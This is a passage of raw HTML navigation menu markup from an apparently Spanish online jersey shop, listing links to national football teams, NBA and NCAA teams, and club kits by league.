href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu act nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" 